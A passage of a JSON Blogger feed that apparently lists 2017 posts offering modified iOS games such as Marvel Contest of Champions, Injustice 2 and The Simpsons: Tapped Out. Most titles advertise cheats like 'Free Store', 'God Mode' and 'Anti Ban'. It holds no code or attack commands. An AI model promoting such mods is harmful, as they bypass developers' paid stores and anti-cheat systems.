logger.com/atom/ns#","term":"Adventure"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Game"}],"title":{"type":"text","$t":"MARVEL Avengers Academy 1.16.0 Mod (Free Store, Instant Action, Free Upgrade) iOS"},"summary":{"type":"text","$t":"\n\n\nMARVEL Avengers Academy\nA.I.M. and Hydra join forces with Attuma, leader of an underwater Academy! The villainous schools capture Avengers Academy's faculty, crash tidal waves onto the school, and dock their battleships at the campus! The Avengers must free their mentors to defeat the villainous coalition, and restore order to Avengers Academy!\n\nExperience the MARVEL Avengers as you’ve never "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/iosgm.blogspot.com\/feeds\/2459423833406965594\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/iosgm.blogspot.com\/2017\/07\/marvel-avengers-academy-1160-mod-free.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4453348993484170828\/posts\/default\/2459423833406965594"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4453348993484170828\/posts\/default\/2459423833406965594"},{"rel":"alternate","type":"text/html","href":"https:\/\/iosgm.blogspot.com\/2017\/07\/marvel-avengers-academy-1160-mod-free.html","title":"MARVEL Avengers Academy 1.16.0 Mod (Free Store, Instant Action, Free Upgrade) iOS"}],"author":[{"name":{"$t":"Frikarte3D"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17220276107997989111"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNt69l8uCt70gjuXPeGHC50ehYkNyC_0zvPAKcuV1fwGVUtshk7zwKqltFB_n9wtlrxML7b478-qDIBBMn5yIfKXliR37G0eeYrIugaOhSOMBy2Fzrbf_wIDwVPEUUEg\/s113\/Frikarte3D+Hammer+Logo+Text.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjR09GMLw-i7Rnt9OjPcG1L8yYDCRP8MapKC6vVnIMfHoa51IDqdZNxuepWMSez5tHjq6PLQvzLCet8AhdM2VUPQESBI4BtJH-nAISpx5yaH1mPrj5_ZfagRtV9PNwtTsDPy0PqzQBT0_Rz\/s72-c\/MARVEL+Avengers+Academy+1.16.0+Mod+DownloadAndDroid.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4453348993484170828.post-84534311923386319"},"published":{"$t":"2017-06-24T20:28:00.000+02:00"},"updated":{"$t":"2017-07-02T13:32:16.460+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Adventure"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Game"}],"title":{"type":"text","$t":"MARVEL Avengers Academy 1.15.1 Mod (Free Store, Instant Action, Free Upgrade) iOS"},"summary":{"type":"text","$t":"\nMARVEL Avengers Academy\nA.I.M. and Hydra join forces with Attuma, leader of an underwater Academy! The villainous schools capture Avengers Academy's faculty, crash tidal waves onto the school, and dock their battleships at the campus! The Avengers must free their mentors to defeat the villainous coalition, and restore order to Avengers Academy!\n\nExperience the MARVEL Avengers as you’ve never "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/iosgm.blogspot.com\/feeds\/84534311923386319\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/iosgm.blogspot.com\/2017\/06\/marvel-avengers-academy-1151-mod-free.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4453348993484170828\/posts\/default\/84534311923386319"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4453348993484170828\/posts\/default\/84534311923386319"},{"rel":"alternate","type":"text/html","href":"https:\/\/iosgm.blogspot.com\/2017\/06\/marvel-avengers-academy-1151-mod-free.html","title":"MARVEL Avengers Academy 1.15.1 Mod (Free Store, Instant Action, Free Upgrade) iOS"}],"author":[{"name":{"$t":"Frikarte3D"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17220276107997989111"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNt69l8uCt70gjuXPeGHC50ehYkNyC_0zvPAKcuV1fwGVUtshk7zwKqltFB_n9wtlrxML7b478-qDIBBMn5yIfKXliR37G0eeYrIugaOhSOMBy2Fzrbf_wIDwVPEUUEg\/s113\/Frikarte3D+Hammer+Logo+Text.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDjcYyG5GVcWNygSspZ7khOGw-BIMMvtAagdVVPx459plokM9AFhznCMRWIhimkjZC5OAxL8l4U0WxIoGYI9DNGLgbG2a8p3LOpKSAWW4S0HP3UxR_HPvFZ5evlpftOGTNNuDlm1lZYQSn\/s72-c\/MARVEL+Avengers+Academy+1.15.0+Mod+iOSGM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4453348993484170828.post-803676903088610884"},"published":{"$t":"2017-06-12T15:00:00.000+02:00"},"updated":{"$t":"2017-07-07T11:59:54.517+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Action"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Game"}],"title":{"type":"text","$t":"MARVEL Contest of Champions 13.1.1 Mod (Dummy Enemies, No Block,...) iOS"},"summary":{"type":"text","$t":"\n\n\nMARVEL Contest of Champions\nPrepare for epic versus-fighting action with your favorite Marvel Super Heroes \u0026amp; Super Villains in the ultimate cosmic showdown! Spider-Man, Iron Man, Wolverine \u0026amp; more await your summons to battle! Assemble a team \u0026amp; begin your quest to become the Ultimate Marvel Champion!\n\nWELCOME TO THE CONTEST:\nCaptain America vs. Iron Man! Hulk vs. Wolverine! "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/iosgm.blogspot.com\/feeds\/803676903088610884\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/iosgm.blogspot.com\/2017\/06\/marvel-contest-of-champions-1311-mod.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4453348993484170828\/posts\/default\/803676903088610884"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4453348993484170828\/posts\/default\/803676903088610884"},{"rel":"alternate","type":"text/html","href":"https:\/\/iosgm.blogspot.com\/2017\/06\/marvel-contest-of-champions-1311-mod.html","title":"MARVEL Contest of Champions 13.1.1 Mod (Dummy Enemies, No Block,...) iOS"}],"author":[{"name":{"$t":"Frikarte3D"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17220276107997989111"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNt69l8uCt70gjuXPeGHC50ehYkNyC_0zvPAKcuV1fwGVUtshk7zwKqltFB_n9wtlrxML7b478-qDIBBMn5yIfKXliR37G0eeYrIugaOhSOMBy2Fzrbf_wIDwVPEUUEg\/s113\/Frikarte3D+Hammer+Logo+Text.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhM2QaQMtkLhd5tu8N6z2e5GoQzR0cnuPv7g9GvLhKid_Ipi-y0u08_qPI-9ZzUUMFwRix6_zspV4MnyYV6fLhOOc9OpvghACV6LcoTUaD6-QoBjQqsxAszLf239A8ji-htteQtzlEsxkya\/s72-c\/Marvel+Contest+of+Champions+13.1.1+Mod+iOSGM.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4453348993484170828.post-5795120564747010271"},"published":{"$t":"2017-06-11T23:26:00.002+02:00"},"updated":{"$t":"2017-07-07T12:00:26.530+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Action"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Game"}],"title":{"type":"text","$t":"Dragon Ball Z Dokkan Battle 3.1.1 Mod (HP \/ ATK \/ DEF) iOS"},"summary":{"type":"text","$t":"\nDRAGON BALL Z DOKKAN BATTLE\n\nA brand-new chapter in the Dragon Ball Z saga has arrived!\n\nNow you can experience all the nonstop action in the palm of your hand!\n\n\n\n◎Explore the World of Dragon Ball!◎\n\nFace off against formidable adversaries from the anime series! Explore your favorite areas in a whole new way with unique board-game-style gameplay! Utilize various items and power-ups to "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/iosgm.blogspot.com\/feeds\/5795120564747010271\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/iosgm.blogspot.com\/2017\/06\/dragon-ball-z-dokkan-battle-311-mod-hp.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4453348993484170828\/posts\/default\/5795120564747010271"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4453348993484170828\/posts\/default\/5795120564747010271"},{"rel":"alternate","type":"text/html","href":"https:\/\/iosgm.blogspot.com\/2017\/06\/dragon-ball-z-dokkan-battle-311-mod-hp.html","title":"Dragon Ball Z Dokkan Battle 3.1.1 Mod (HP \/ ATK \/ DEF) iOS"}],"author":[{"name":{"$t":"Frikarte3D"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17220276107997989111"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNt69l8uCt70gjuXPeGHC50ehYkNyC_0zvPAKcuV1fwGVUtshk7zwKqltFB_n9wtlrxML7b478-qDIBBMn5yIfKXliR37G0eeYrIugaOhSOMBy2Fzrbf_wIDwVPEUUEg\/s113\/Frikarte3D+Hammer+Logo+Text.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgp99WaSdOA7gpg-alXlkesSFDwTxfIOpNX8qkQTyKvKlVcCZJcmZtX9zzM_GCmqiqbsYRTotYjqLNAd_GbAF6uZCm0i_P4TuzYm0hCI2e7xu6q3oJe4G4NyOqibG3ELuCug1ts2cEgmc1v\/s72-c\/Dragon+Ball+Z+Dokkan+Battle+DownloadAndDroid.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4453348993484170828.post-1712655397708243035"},"published":{"$t":"2017-06-05T23:02:00.002+02:00"},"updated":{"$t":"2017-06-24T20:28:52.553+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Adventure"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Game"}],"title":{"type":"text","$t":"MARVEL Avengers Academy 1.15.0 Mod (Free Store, Instant Action, Free Upgrade) iOS"},"summary":{"type":"text","$t":"\nMARVEL Avengers Academy\nA.I.M. and Hydra join forces with Attuma, leader of an underwater Academy! The villainous schools capture Avengers Academy's faculty, crash tidal waves onto the school, and dock their battleships at the campus! The Avengers must free their mentors to defeat the villainous coalition, and restore order to Avengers Academy!\n\nExperience the MARVEL Avengers as you’ve never "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/iosgm.blogspot.com\/feeds\/1712655397708243035\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/iosgm.blogspot.com\/2017\/06\/marvel-avengers-academy-1150-mod-free.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4453348993484170828\/posts\/default\/1712655397708243035"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4453348993484170828\/posts\/default\/1712655397708243035"},{"rel":"alternate","type":"text/html","href":"https:\/\/iosgm.blogspot.com\/2017\/06\/marvel-avengers-academy-1150-mod-free.html","title":"MARVEL Avengers Academy 1.15.0 Mod (Free Store, Instant Action, Free Upgrade) iOS"}],"author":[{"name":{"$t":"Frikarte3D"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17220276107997989111"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNt69l8uCt70gjuXPeGHC50ehYkNyC_0zvPAKcuV1fwGVUtshk7zwKqltFB_n9wtlrxML7b478-qDIBBMn5yIfKXliR37G0eeYrIugaOhSOMBy2Fzrbf_wIDwVPEUUEg\/s113\/Frikarte3D+Hammer+Logo+Text.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDjcYyG5GVcWNygSspZ7khOGw-BIMMvtAagdVVPx459plokM9AFhznCMRWIhimkjZC5OAxL8l4U0WxIoGYI9DNGLgbG2a8p3LOpKSAWW4S0HP3UxR_HPvFZ5evlpftOGTNNuDlm1lZYQSn\/s72-c\/MARVEL+Avengers+Academy+1.15.0+Mod+iOSGM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4453348993484170828.post-6296588771517275307"},"published":{"$t":"2017-05-21T16:44:00.002+02:00"},"updated":{"$t":"2017-06-05T23:03:49.828+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Adventure"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Game"}],"title":{"type":"text","$t":"MARVEL Avengers Academy 1.14.2 Mod (Free Store, Instant Action, Free Upgrade) iOS"},"summary":{"type":"text","$t":"\n\n\nMARVEL Avengers Academy\nA.I.M. and Hydra join forces with Attuma, leader of an underwater Academy! The villainous schools capture Avengers Academy's faculty, crash tidal waves onto the school, and dock their battleships at the campus! The Avengers must free their mentors to defeat the villainous coalition, and restore order to Avengers Academy!\n\nExperience the MARVEL Avengers as you’ve never "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/iosgm.blogspot.com\/feeds\/6296588771517275307\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/iosgm.blogspot.com\/2017\/05\/marvel-avengers-academy-1142-mod-free.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4453348993484170828\/posts\/default\/6296588771517275307"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4453348993484170828\/posts\/default\/6296588771517275307"},{"rel":"alternate","type":"text/html","href":"https:\/\/iosgm.blogspot.com\/2017\/05\/marvel-avengers-academy-1142-mod-free.html","title":"MARVEL Avengers Academy 1.14.2 Mod (Free Store, Instant Action, Free Upgrade) iOS"}],"author":[{"name":{"$t":"Frikarte3D"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17220276107997989111"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNt69l8uCt70gjuXPeGHC50ehYkNyC_0zvPAKcuV1fwGVUtshk7zwKqltFB_n9wtlrxML7b478-qDIBBMn5yIfKXliR37G0eeYrIugaOhSOMBy2Fzrbf_wIDwVPEUUEg\/s113\/Frikarte3D+Hammer+Logo+Text.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzb8lD68ReIYsozwTFhkVbmJ0IaXecUutH_IF90ZQX3K7HXaLgLi71_SJ9SJbvb9OxFk4f8OxvJgz_bppbEPcfNibwjjA-qF29rXxD26I9LNKDGUJBIT-0H3r3g2JS2smnXDVR7pmNVb-X\/s72-c\/Marvel+Avengers+Academy+1.14.0+Mod+DownloadAndDroid.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4453348993484170828.post-1718413550283711842"},"published":{"$t":"2017-05-20T00:17:00.000+02:00"},"updated":{"$t":"2017-05-20T00:17:08.827+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Action"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Game"}],"title":{"type":"text","$t":"Injustice 2 1.3 Mod (God Mode, Instant Kill, Instant Swap, Anti Ban) iOS"},"summary":{"type":"text","$t":"\n\n\nInjustice 2\nEnter the Universe of Injustice 2 and unleash the powerful fighting style of your favorite DC Super Heroes and Villains. Expanding on the hit game Injustice: Gods Among Us, Injustice 2 delivers brand new characters, tons of exciting new modes, and the look and fighting style that NetherRealm Studios is known for. Leverage the all-new Gear System to build and progress your roster "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/iosgm.blogspot.com\/feeds\/1718413550283711842\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/iosgm.blogspot.com\/2017\/05\/injustice-2-13-mod-god-mode-instant.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4453348993484170828\/posts\/default\/1718413550283711842"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4453348993484170828\/posts\/default\/1718413550283711842"},{"rel":"alternate","type":"text/html","href":"https:\/\/iosgm.blogspot.com\/2017\/05\/injustice-2-13-mod-god-mode-instant.html","title":"Injustice 2 1.3 Mod (God Mode, Instant Kill, Instant Swap, Anti Ban) iOS"}],"author":[{"name":{"$t":"Frikarte3D"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17220276107997989111"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNt69l8uCt70gjuXPeGHC50ehYkNyC_0zvPAKcuV1fwGVUtshk7zwKqltFB_n9wtlrxML7b478-qDIBBMn5yIfKXliR37G0eeYrIugaOhSOMBy2Fzrbf_wIDwVPEUUEg\/s113\/Frikarte3D+Hammer+Logo+Text.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8lji3C9ZQGcYZFSasmRMDk5wZJPl-gEcrYCAQt8HbznD-jZ-VmfCjebdko7PW5cGsvUAyyspqTVHoHAmj9jSSw8NQEv_LXK-rfGx2Aor-YXtKCCjTbWsvjj_O4gFCehsJpcNdZk9ONTa0\/s72-c\/Injustice+2+1.3+Mod+iosgm.blogspot.com.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4453348993484170828.post-411832182633133616"},"published":{"$t":"2017-05-01T00:06:00.002+02:00"},"updated":{"$t":"2017-06-11T23:35:20.562+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Action"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Game"}],"title":{"type":"text","$t":"MARVEL Contest of Champions 13.0.0 Mod (Dummy Enemies, No Block,...) iOS"},"summary":{"type":"text","$t":"\n\n\nMARVEL Contest of Champions\nPrepare for epic versus-fighting action with your favorite Marvel Super Heroes \u0026amp; Super Villains in the ultimate cosmic showdown! Spider-Man, Iron Man, Wolverine \u0026amp; more await your summons to battle! Assemble a team \u0026amp; begin your quest to become the Ultimate Marvel Champion!\n\nWELCOME TO THE CONTEST:\nCaptain America vs. Iron Man! Hulk vs. Wolverine! "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/iosgm.blogspot.com\/feeds\/411832182633133616\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/iosgm.blogspot.com\/2017\/05\/marvel-contest-of-champions-1300-mod.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4453348993484170828\/posts\/default\/411832182633133616"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4453348993484170828\/posts\/default\/411832182633133616"},{"rel":"alternate","type":"text/html","href":"https:\/\/iosgm.blogspot.com\/2017\/05\/marvel-contest-of-champions-1300-mod.html","title":"MARVEL Contest of Champions 13.0.0 Mod (Dummy Enemies, No Block,...) iOS"}],"author":[{"name":{"$t":"Frikarte3D"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17220276107997989111"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNt69l8uCt70gjuXPeGHC50ehYkNyC_0zvPAKcuV1fwGVUtshk7zwKqltFB_n9wtlrxML7b478-qDIBBMn5yIfKXliR37G0eeYrIugaOhSOMBy2Fzrbf_wIDwVPEUUEg\/s113\/Frikarte3D+Hammer+Logo+Text.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGwbEZxkSEAzAdgfXAw7BVDalBySKtNWkAJHhp7AKDmrNBuY39N5-cASeVotDSpho9vY3qBN12LJCafDeaECLVmxPtJiSsXvd3SQjAGGp91VBspYlAZR46nLVoqNpaFDs4lKIlvN2r3SSH\/s72-c\/Marvel+Contest+of+Champions+13.0.0+Mod+iOSGM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4453348993484170828.post-7366221187323168496"},"published":{"$t":"2017-04-30T10:43:00.000+02:00"},"updated":{"$t":"2017-04-30T10:43:03.800+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Action"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Game"}],"title":{"type":"text","$t":"BLEACH Brave Souls 4.4.1 Mod (Dumb Enemies, God Mode, One Hit Kill) iOS"},"summary":{"type":"text","$t":"\nBLEACH Brave Souls\nThe first smartphone action game based on the mega-hit manga and anime Bleach.\n\nBuild a team using your favorite characters from the Bleach universe!\n\nEXCITING 3D ACTION\n3D graphics and simple controls make for free-flowing and fast-paced hack-and-slash action.\n\nEPIC SPECIAL MOVES\nUnleash each Bleach character's unique special moves to carve your way to victory. Special moves "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/iosgm.blogspot.com\/feeds\/7366221187323168496\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/iosgm.blogspot.com\/2017\/04\/bleach-brave-souls-441-mod-dumb-enemies.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4453348993484170828\/posts\/default\/7366221187323168496"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4453348993484170828\/posts\/default\/7366221187323168496"},{"rel":"alternate","type":"text/html","href":"https:\/\/iosgm.blogspot.com\/2017\/04\/bleach-brave-souls-441-mod-dumb-enemies.html","title":"BLEACH Brave Souls 4.4.1 Mod (Dumb Enemies, God Mode, One Hit Kill) iOS"}],"author":[{"name":{"$t":"Frikarte3D"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17220276107997989111"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNt69l8uCt70gjuXPeGHC50ehYkNyC_0zvPAKcuV1fwGVUtshk7zwKqltFB_n9wtlrxML7b478-qDIBBMn5yIfKXliR37G0eeYrIugaOhSOMBy2Fzrbf_wIDwVPEUUEg\/s113\/Frikarte3D+Hammer+Logo+Text.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGgj8F9r1D-F5RVmBQsBV4x6x4epFaCxHRnBb3sib6GNy15pRlIxvizzNcYdZTU8KIld1LGDIi8aPe1Eei7cbFfgkinsyoP6_YSRtJWi6T2Kol_JsHTkmu2CARRIHmIysJIuNaJCoi4tD9\/s72-c\/BLEACH+Brave+Souls+3.7.0+Mod+DownloadAndDroid.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4453348993484170828.post-1197788876710914701"},"published":{"$t":"2017-04-24T16:06:00.000+02:00"},"updated":{"$t":"2017-04-24T16:07:01.234+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Action"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Game"}],"title":{"type":"text","$t":"Nonstop Chuck Norris 1.3.5 Mod (1 Hit Kill, No Damage, Multiple Coins, No Cooldowns) iOS"},"summary":{"type":"text","$t":"\nNonstop Chuck Norris\nChuck Norris has his own mobile game – fact!\n\nHarness the unstoppable force that is Chuck Norris in an action game packed with insane weapons, items and Chuck facts!\n\nPower up Chuck Norris as he delivers a beating to an infinite horde of villains. The mission: to save multiple universes! But no stress, Chuck will continue to fight and earn rewards while you take a break!\n\n- "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/iosgm.blogspot.com\/feeds\/1197788876710914701\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/iosgm.blogspot.com\/2017\/04\/nonstop-chuck-norris-135-mod-1-hit-kill.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4453348993484170828\/posts\/default\/1197788876710914701"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4453348993484170828\/posts\/default\/1197788876710914701"},{"rel":"alternate","type":"text/html","href":"https:\/\/iosgm.blogspot.com\/2017\/04\/nonstop-chuck-norris-135-mod-1-hit-kill.html","title":"Nonstop Chuck Norris 1.3.5 Mod (1 Hit Kill, No Damage, Multiple Coins, No Cooldowns) iOS"}],"author":[{"name":{"$t":"Frikarte3D"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17220276107997989111"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNt69l8uCt70gjuXPeGHC50ehYkNyC_0zvPAKcuV1fwGVUtshk7zwKqltFB_n9wtlrxML7b478-qDIBBMn5yIfKXliR37G0eeYrIugaOhSOMBy2Fzrbf_wIDwVPEUUEg\/s113\/Frikarte3D+Hammer+Logo+Text.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfczQg6Zv_DKbpoumXUlEiOqgTVoAlsYAFl3onVm2HBdEcRfsn87gNUHBqqiiADUaXj0bdjczj50tDWJMLwjl63JjihKHAMtIvludTN0QH5cYVu_nlWgX0I6tOVR15e7mNyIkuSeJt_jUw\/s72-c\/Nonstop+Chuck+Norris+1.3.5+Mod+DownloadAndDroid.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4453348993484170828.post-5481569058783625102"},"published":{"$t":"2017-04-21T23:33:00.001+02:00"},"updated":{"$t":"2017-07-10T10:11:25.754+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Casual"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Game"}],"title":{"type":"text","$t":"The Simpsons™: Tapped Out 4.26.1 Mod (Free Store, Free Skipping, Bonus) iOS"},"summary":{"type":"text","$t":"\nThe Simpsons™: Tapped Out\nTHIS GAME IS LIFE-RUININGLY FUN!\nFrom the writers of The Simpsons, comes the city building game that lets you create your own living, breathing Springfield! When Homer accidently causes a meltdown that wipes out Springfield, it’s up to you to clean up his mess… we mean, help him rebuild it!\nCollect Your Favorite Characters\nHelp reunite Homer with his loved ones - Marge,"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/iosgm.blogspot.com\/feeds\/5481569058783625102\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/iosgm.blogspot.com\/2017\/04\/the-simpsons-tapped-out-4261-mod-free.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4453348993484170828\/posts\/default\/5481569058783625102"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4453348993484170828\/posts\/default\/5481569058783625102"},{"rel":"alternate","type":"text/html","href":"https:\/\/iosgm.blogspot.com\/2017\/04\/the-simpsons-tapped-out-4261-mod-free.html","title":"The Simpsons™: Tapped Out 4.26.1 Mod (Free Store, Free Skipping, Bonus) 